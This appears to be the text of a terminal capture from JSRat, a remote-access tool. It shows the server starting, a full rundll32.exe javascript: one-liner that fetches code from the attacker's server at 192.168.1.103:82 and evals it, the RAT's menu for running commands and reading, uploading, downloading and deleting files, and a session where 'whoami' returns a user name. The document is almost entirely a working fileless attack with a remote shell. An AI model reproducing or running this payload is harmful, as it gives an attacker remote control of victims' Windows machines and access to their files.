 Default
⌘1
JSRat Server
By: Evi1cg
[*] Using interactive method!
[*] Web Server Started on Port: 82
[*] Awaiting Client Connection to: http://192.168.1.103:82/connect
[*] Client Command at: http://192.168.1.103:82/wtf
[*] Browser Hook Set at: http://192.168.1.103:82/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Client Command Query from: 192.168.1.103
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.1.103:82/con
nect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
[*] Incoming JSRat Client: 192.168.1.103
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)> whoami
win-ev5kdpakhsd\patrilic
$(JSRat)>